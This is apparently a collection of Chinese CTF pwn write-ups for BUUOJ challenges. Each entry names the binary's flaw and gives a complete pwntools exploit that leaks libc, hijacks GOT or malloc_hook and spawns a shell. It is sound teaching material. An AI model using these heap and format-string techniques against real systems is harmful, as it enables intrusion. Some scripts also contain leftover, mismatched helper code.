
babyfengshui_33c3_2016
32位开启了NX和canary保护


add函数会先malloc一个我们自定义的函堆块,再malloc一个0x80的堆块。

漏洞出现在edit函数,,这里的检查方式有问题,它将存放name的堆地址与我们自定义的堆地址比较,如果我们通过堆分配将两个堆分开,就可以制造堆溢出了。
先add三个chunk
add(0x80,b'a',b'a')
add(0x80,b'a',b'a')
add(0x8,b'a',b'/bin/sh\x00')
再free(0),这样被free掉的两个chunk就会合并,
我们再add一个0x100的chunk,堆管理器就会从top chunk中重新划出一个新的0x80的chunk来,这样add出来的0x100的chunk就可以堆溢出了。
随后就是堆溢出的利用了,先将指向chunk1的指针改为free_got,show获得libc_base,再将freegot中的内容改为system。
exp
from pwn import *
from LibcSearcher import *
from struct import pack
context.log_level='debug'
context(os = 'linux', arch = 'i386')
#p = process('./pwn')
p = remote('node4.buuoj.cn', 26501)
elf = ELF('./pwn')
libc = ELF('buu/libc-2.23.so')
def add(size, name, text):
p.sendlineafter(b'Action: ', '0')
p.sendlineafter(b'size of description: ', str(size))
p.sendlineafter(b'name: ', name)
p.sendlineafter(b'text length: ', str(len(text)))
p.sendafter(b'text: ', text)
def free(index):
p.sendlineafter(b'Action: ', '1')
p.sendlineafter(b'index: ', str(index))
def dump(index):
p.sendlineafter(b'Action: ', '2')
p.sendlineafter(b'index: ', str(index))
def edit(index, lens, text):
p.sendlineafter(b'Action: ', '3')
p.sendlineafter(b'index: ', str(index))
p.sendlineafter(b'text length: ', str(lens))
p.sendafter(b'text: ', text)
def exit():
p.sendlineafter(b'Action: ', '4')
add(0x80, b'a', b'a')
add(0x80, b'b', b'b')
add(0x10, b'/bin/sh\x00', b'/bin/sh\x00')
free(0)
add(0x100, b'd', b'd')
edit(3, 0x19c, b'\x00'*0x198 + p32(elf.got['puts']))
dump(1)
p.recvuntil(b'description: ')
puts_addr = u32(p.recv(4))
print('puts_addr =>', hex(puts_addr))
libcbase = puts_addr - libc.sym['puts']
system = libcbase + libc.sym['system']
edit(3, 0x19c, b'\x00'*0x198 + p32(elf.got['free']))
edit(1, 0x4, p32(system))
free(2)
p.interactive()0ctf_2017_babyheap
64位保护全开。


存在堆溢出漏洞。跟第二页一道题一模一样。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
#context(os='linux', arch='i386', log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
#p=process('0ctf_2017_babyheap')
p = remote('node5.buuoj.cn',25360)
elf=ELF('0ctf_2017_babyheap')
libc=ELF('./libcs/buu/libc-2.2364.so')
def add(size):
sla(b'Command: ', '1')
sla(b'Size: ',str(size))
def show(index):
sla(b'Command: ', '4')
sla(b'Index: ', str(index))
def free(index):
sla(b'Command: ', '3')
sla(b'Index: ', str(index))
def edit(index,text):
sla(b'Command: ','2')
sla(b'Index: ',str(index))
sla(b'Size: ',str(len(text)))
sla(b'Content: ',text)
#gdb.attach(p)
add(0x10)#0
add(0x10)#1
add(0x10)#2
add(0x10)#3
add(0x80)#4
free(1)
free(2)
payload=p64(0)*3+p64(0x21)+p64(0)*3+p64(0x21)+p8(0x80)
edit(0,payload)
payload=p64(0)*3+p64(0x21)
edit(3,payload)
add(0x10)#1
add(0x10)#2
payload = p64(0)*3+p64(0x91)
edit(3,payload)
add(0x20)#5
free(4)
show(2)
#pause()
libc_base=l64()-libc.sym['__malloc_hook']-88-0x10
print(hex(libc_base))
one_gadget=libc_base+0x4526a
add(0x60)#4
free(4)
payload=p64(libc_base+0x3c4aed)
edit(2,payload)
add(0x60)
add(0x60)
payload=b'a'*0x13+p64(one_gadget)
edit(6,payload)
add(0x10)
inter()hitcon2014_stkof
64位,开启了NX和canary。
edit函数存在堆溢出
没有show函数。
我们可以通过将free函数改为putsplt来泄露libcbase。
通过堆溢出来将bss段上保存堆指针的地方改为fakechunk,从而实现修改free_got。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
#context(os='linux', arch='i386', log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
#p=process('stkof')
p = remote('node5.buuoj.cn',25748)
elf=ELF('stkof')
libc=ELF('./libcs/buu/libc-2.2364.so')
def add(size):
p.sendline(b'1')
p.sendline(str(size))
p.recvuntil("OK\n")
def free(index):
p.sendline(b'3')
p.sendline(str(index).encode())
def edit(index,context):
p.sendline(str(2))
p.sendline(str(index).encode())
p.sendline(str(len(context)))
p.send(context)
p.recvuntil("OK\n")
fake_chunk=0x6020cd
#gdb.attach(p)
add(0x10)
add(0x10)
add(0x10)
add(0x60)
add(0x60)
add(0x10)
add(0x10)
#pause()
free(4)
free(5)
payload=p64(0)*3+p64(0x71)+p64(0)*13+p64(0x71)+p64(fake_chunk)
edit(3,payload)
add(0x60)
add(0x60)
payload=b'a'*0x6b+p64(elf.got['free'])+p64(elf.got['puts'])
edit(9,payload)
edit(1, p64(elf.plt['puts']))
free(2)
libc_base=l64()-libc.sym['puts']
print(hex(libc_base))
system=libc_base+libc.sym['system']
edit(7, b'/bin/sh\x00')
edit(1, p64(system))
free(7)
inter()mrctf2020_shellcode_revenge
64位,开启了pie和Full RELRO

需要写入不存在被限制字符的shellcode。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
#context(os='linux', arch='i386', log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
#p=process('mrctf2020_shellcode_revenge')
p = remote('node5.buuoj.cn',25126)
elf=ELF('mrctf2020_shellcode_revenge')
libc=ELF('./libcs/buu/libc-2.2364.so')
def add(size):
p.sendline(b'1')
p.sendline(str(size))
p.recvuntil("OK\n")
def free(index):
p.sendline(b'3')
p.sendline(str(index).encode())
def edit(index,context):
p.sendline(str(2))
p.sendline(str(index).encode())
p.sendline(str(len(context)))
p.send(context)
p.recvuntil("OK\n")
payload=b'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t'
p.send(payload)
p.interactive()pwnable_hacknote
32位开启了canary和NX保护。

add函数先malloc一个0x8大小的chunk,将puts函数的地址和自定义chunk的地址存放在其中,再malloc自定义的chunk。

没有将指针置零,存在uaf漏洞。
先通过uaf漏洞泄露libc_base。
申请两个chunk并释放,再申请一个0x8大小的chunk。这样就可以对show函数put的内容进行改写了。
以这种方式先泄露libc_base,再调用system。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
context(os='linux', arch='i386', log_level='debug')
#context(os='linux', arch='amd64', log_level='debug')
#p=process('hacknote (1)')
p = remote('node5.buuoj.cn',25467)
elf=ELF('hacknote (1)')
libc=ELF('./libcs/buu/libc-2.2332.so')
def add(size, content):
sla(b'Your choice :', '1')
sla(b'Note size :', str(size))
sa(b'Content :', content)
def free(idx):
sla(b'choice :',b'2')
sla(b'Index :',str(idx))
def show(idx):
sla(b'choice :',b'3')
sla(b'Index :',str(idx))
#gdb.attach(p)
add(0x20, b'a')
add(0x20, b'assssss')
free(0)
free(1)
add(0x8,p32(0x804862b)+p32(elf.got['free']))
show(0)
libc_base=l32()-libc.sym['free']
system=libc_base+libc.sym['system']
print(hex(libc_base))
free(2)
add(0x8,p32(system)+b';sh\x00')
show(0)
inter()wdb_2018_2nd_easyfmt
32位NX保护。

明显的格式化字符串漏洞。
无限循环,可以多次修改。
先泄露libc_base。
再将printfgot修改为system即可。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
context(os='linux', arch='i386', log_level='debug')
#context(os='linux', arch='amd64', log_level='debug')
#p=process('wdb_2018_2nd_easyfmt')
p = remote('node5.buuoj.cn',27896)
elf=ELF('wdb_2018_2nd_easyfmt')
libc=ELF('./libcs/buu/libc-2.2332.so')
def add(size, content):
sla(b'Your choice :', '1')
sla(b'Note size :', str(size))
sa(b'Content :', content)
def free(idx):
sla(b'choice :',b'2')
sla(b'Index :',str(idx))
def show(idx):
sla(b'choice :',b'3')
sla(b'Index :',str(idx))
payload=b'%7$s'+p32(elf.got['puts'])
sla(b'repeater?\n',payload)
libc_base=l32()-libc.sym['puts']
system=libc_base+libc.sym['system']
print(hex(libc_base))
payload = fmtstr_payload(6,{elf.got['printf']:system})
s(payload)
s("/bin/sh\x00")
inter()roarctf_2019_easy_pwn
64位保护全开。

edit函数存在off by one漏洞。
利用off by one漏洞创造一个fakechunk,将他free掉再malloc回来,这样就可以利用fakechunk控制另一个chunk的内容了,先泄露libc_base。
再通过fastbin attack来修改malloc_hook为one_gadget。
但是由于这里的onegadget都不可使用,所以需要利用realloc来修改环境变量。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
#context(os='linux', arch='i386', log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
#p=process('roarctf_2019_easy_pwn')
p = remote('node5.buuoj.cn',25157)
elf=ELF('roarctf_2019_easy_pwn')
libc=ELF('./libcs/buu/libc-2.2364.so')
def add(size):
sla(b'choice: ',b'1')
sla(b'size: ', str(size))
def edit(idx,size,content):
sla(b'choice: ',b'2')
sla(b'index: ', str(idx))
sla(b'size: ', str(size))
sla(b'content: ', content)
def free(idx):
sla(b'choice: ',b'3')
sla(b'index: ',str(idx))
def show(idx):
sla(b'choice: ',b'4')
sla(b'index: ',str(idx))
#gdb.attach(p)
add(0x18)
add(0x10)
add(0x80)
add(0x10)
payload=p64(0)*3+p8(0xb1)
edit(0,0x18+0xa,payload)
free(1)
add(0xa0)
edit(1,0x20,p64(0)*3+p64(0x91))
free(2)
show(1)
libc_base=l64()-88-0x10-libc.sym['__malloc_hook']
print(hex(libc_base))
realloc_hook = libc_base + libc.sym['realloc']
one_gadget=libc_base+0x4526a
add(0x60)
free(2)
fake_chunk=libc.sym['__malloc_hook']+libc_base-0x23
edit(1,0x28,p64(0)*3+p64(0x71)+p64(fake_chunk))
print(hex(fake_chunk))
add(0x60)
add(0x60)
edit(4,0x1b,b'a'*0xb+p64(one_gadget)+p64(realloc_hook))
#pause()
add(0x10)
inter()npuctf_2020_easyheap
64位开启了NX和canary保护。

create函数先malloc一个0x10的chunk,再malloc自定义的chunk。自定义chunk大小只能是0x18或0x38。

edit函数存在off by one漏洞。
通过off by one漏洞将自定义1的chunk跟0x10的chunk倒过来,并修改chunk的大小,使其可以覆盖0x10的chunk。随后将指向堆的指针修改为指向freegot,然后写入systemplt。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
#context(os='linux', arch='i386', log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
#p=process('npuctf_2020_easyheap')
p = remote('node5.buuoj.cn',29524)
elf=ELF('npuctf_2020_easyheap')
libc=ELF('./libcs/buu/libc-2.2764.so')
def add(size,content):
sla(b'choice :',b'1')
sla(b'only) : ', str(size))
sla(b'Content:',content)
def edit(idx,content):
sla(b'choice :',b'2')
sla(b'Index :', str(idx))
sla(b'Content: ', content)
def free(idx):
sla(b'choice :',b'4')
sla(b'Index :',str(idx))
def show(idx):
sla(b'choice :',b'3')
sla(b'Index :',str(idx))
#gdb.attach(p)
add(0x18,b'a')
add(0x18,b'a')
add(0x18,b'a')
payload=b'/bin/sh\x00'+p64(0)*2+p8(0x41)
edit(0,payload)
free(1)
add(0x38,b'a')
edit(1,p64(0)*3+p64(0x21)+p64(0x38)+p64(elf.got['free']))
show(1)
libc_base=l64()-libc.sym['free']
system=libc_base+libc.sym['system']
edit(1,p64(system))
free(0)
#pause()
inter()hitcontraining_bamboobox
64位开启了NX和canary保护。

存在后门函数。

载入程序会先创建一个0x10的chunk。

edit函数存在堆溢出漏洞。
后门函数给出的地址是错误的,我们使用fastbin attack,来getshell。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
#context(os='linux', arch='i386', log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
#p=process('bamboobox')
p = remote('node5.buuoj.cn',29792)
elf=ELF('bamboobox')
libc=ELF('./libcs/buu/libc-2.2364.so')
def add(size, content):
sla(b'Your choice:', '2')
sla(b'Please enter the length of item name:', str(size))
sa(b'Please enter the name of item:', content)
def show():
sla(b'Your choice:', '1')
def edit(index, content):
sla(b'Your choice:', '3')
sla(b'Please enter the index of item:', str(index))
sla(b'Please enter the length of item name:', str(len(content)))
sa(b'Please enter the new name of the item:', content)
def free(index):
sla(b'Your choice:', '4')
sla(b'Please enter the index of item:', str(index))
#gdb.attach(p)
add(0x10, b'a')
add(0x60, b'b')
add(0x60, b'c')
add(0x10, b'd')
#pause()
free(2)
free(1)
fake_chunk = 0x60209d
payload=p64(0)*3 + p64(0x71)+p64(fake_chunk)
edit(0, payload)
add(0x60, b'a')
add(0x60, b'b')
edit(2, b'a'*0x1b + p64(elf.got['atoi']))
#pause()
show()
atoi= u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
libc_base=atoi-libc.sym['atoi']
print(hex(libc_base))
system =libc_base+ libc.sym['system']
edit(0, p64(system))
sla(b'Your choice:', '/bin/sh\x00')
inter()inndy_echo
32位,NX保护。

存在格式化字符串漏洞,不存在栈溢出。
已经给出了system函数,不需要泄露libc_base。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
context(os='linux', arch='i386', log_level='debug')
#context(os='linux', arch='amd64', log_level='debug')
#p=process('./echo')
p=remote('node5.buuoj.cn',28256)
elf=ELF('./echo')
libc=ELF('./libcs/buu/libc-2.2332.so')
def add(size, content):
sla(b'Your choice:', '2')
sla(b'Please enter the length of item name:', str(size))
sa(b'Please enter the name of item:', content)
def show():
sla(b'Your choice:', '1')
def edit(index, content):
sla(b'Your choice:', '3')
sla(b'Please enter the index of item:', str(index))
sla(b'Please enter the length of item name:', str(len(content)))
sa(b'Please enter the new name of the item:', content)
def free(index):
sla(b'Your choice:', '4')
sla(b'Please enter the index of item:', str(index))
#gdb.attach(p)
payload=fmtstr_payload(7, {elf.got['printf']:elf.sym['system']})
sl(payload)
sl(b'/bin/sh\x00')
inter()hitcontraining_unlink
跟hitcontraining_bamboobox一模一样。
wustctf2020_easyfast
64位NX和canary保护。

存在uaf漏洞。

edit最多写八字节数据。

最多add四次。

将0x602090改为0即可获得shell。
利用uaf漏洞来将0x602090申请出来。

题目将这里设置为50,所以为了绕过检查,我们add时add0x40大小。
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
#context(os='linux', arch='i386', log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
#p=process('wustctf2020_easyfast')
p = remote('node5.buuoj.cn',25103)
elf=ELF('wustctf2020_easyfast')
libc=ELF('./libcs/buu/libc-2.2364.so')
def add(size):
sla('choice>\n','1')
sla('size>\n',str(size))
def free(index):
sla('choice>\n','2')
sla('index>\n',str(index))
def edit(index,content):
sla('choice>\n','3')
sla('index>\n',str(index))
s(content)
#gdb.attach(p)
add(0x40)
add(0x40)
#pause()
free(0)
free(1)
fake_chunk=0x602080
edit(1,p64(fake_chunk))
add(0x40)
#pause()
add(0x40)
#pause()
edit(3, p64(0))
sla(b'choice>\n', '4')
inter()cmcc_pwnme1
32位保护全关。

存在后门函数。

无限循环。

存在栈溢出。
后门函数无效,flag没有存放在那里。
使用ret2libc。
exp
from pwn import *
from struct import pack
context.log_level='debug'
context(os = 'linux', arch = 'i386')
p = remote('node5.buuoj.cn',25552)
elf = ELF('./pwnme1')
libc = ELF('./libcs/buu/libc-2.2332.so')
s = 0x8048913
p.sendlineafter(b'>> 6. Exit \n', b'5')
payload = b'a'*0xa4 + b'stop' + p32(elf.plt['puts']) + p32(elf.sym['main']) + p32(elf.got['puts'])
p.sendlineafter(b'Please input the name of fruit:', payload)
p.recvline()
puts = u32(p.recv(4))
libcbase = puts - libc.sym['puts']
system = libcbase + libc.sym['system']
binsh = libcbase + next(libc.search(b'/bin/sh\x00'))
p.sendlineafter(b'>> 6. Exit \n', b'5')
payload = b'a'*0xa8 + p32(system) + p32(elf.sym['main']) + p32(binsh)
p.sendlineafter(b'Please input the name of fruit:', payload)
p.interactive()actf_2019_babyheap
64位,Full RELRO开启了NX保护和canary。

add函数先malloc一个0x10大小的chunk,再add自定义chunk。

存在/bin/sh字符串。
存在uaf漏洞。
已经给出了system函数。
利用uaf漏洞
修改调用system('/bin/sh')
exp
from pwn import *
from struct import pack
from ctypes import *
import base64
from LibcSearcher import *
def debug(c = 0):
if(c):
gdb.attach(p, c)
else:
gdb.attach(p)
pause()
def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
#------------------------------------------------------------------------------------
s = lambda data : p.send(data)
sa = lambda text,data :p.sendafter(text, data)
sl = lambda data :p.sendline(data)
sla = lambda text,data :p.sendlineafter(text, data)
r = lambda num=4096 :p.recv(num)
rl = lambda text :p.recvuntil(text)
pr = lambda num=4096 :print(p.recv(num))
inter = lambda :p.interactive()
l32 = lambda :u32(p.recvuntil(b'\xf7')[-4:].ljust(4,b'\x00'))
l64 = lambda :u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
uu32 = lambda :u32(p.recv(4).ljust(4,b'\x00'))
uu64 = lambda :u64(p.recv(6).ljust(8,b'\x00'))
int16 = lambda data :int(data,16)
lg= lambda s, num :p.success('%s -> 0x%x' % (s, num))
#------------------------------------------------------------------------------------
#context(os='linux', arch='i386', log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
#p=process('ACTF_2019_babyheap')
p = remote('node5.buuoj.cn',25106)
elf=ELF('ACTF_2019_babyheap')
libc=ELF('./libcs/buu/libc-2.2764.so')
def add(size, content):
sla(b'Your choice: ', '1')
sla(b'Please input size: \n', str(size))
sl(b'Please input content: \n', content)
def free(index):
sla(b'Your choice: ', '2')
sla(b'Please input list index: \n', str(index))
def show(index):
sla(b'Your choice: ', '3')
sla(b'Please input list index: \n', str(index))
add(0x20, b'a')
add(0x20, b'a')
free(0)
free(1)
add(0x10, p64(0x602010) + p64(elf.sym['system']))
show(0)
inter()




















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








